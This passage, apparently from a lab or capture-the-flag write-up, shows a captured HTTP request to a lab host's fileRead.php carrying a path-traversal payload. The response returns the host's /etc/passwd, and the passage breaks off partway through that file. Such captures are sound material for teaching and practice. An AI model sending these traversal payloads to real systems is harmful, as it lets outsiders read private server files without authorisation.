 Raw Params Headers Hex
POST /fileRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-type: application/x-www-form-urlencoded
Content-Length: 33
Connection: close
file=....//....//....//etc/passwd
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Tue, 18 Dec 2018 10:20:22 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 1443
{"file":"root:x:0:0:root:\/root:\/bin\/ash\nbin:x
:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daem
on:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/a
dm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd
:\/sbin\/nologin\nsync:x:5:0:sync:\/sbin:\/bin\/s
ync\nshutdown:x:6:0:shutdown:\/sbin:\/sbin\/shutd
own\nhalt:x:7:0:halt:\/sbin:\/sbin\/halt\nmail:x:
8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nnew
s:x:9:13:news:\/usr\/lib\/news:\/sbin\/nologin\nu
ucp:x:10:14:uucp:\/var\/spool\/uucppublic:\/sbin\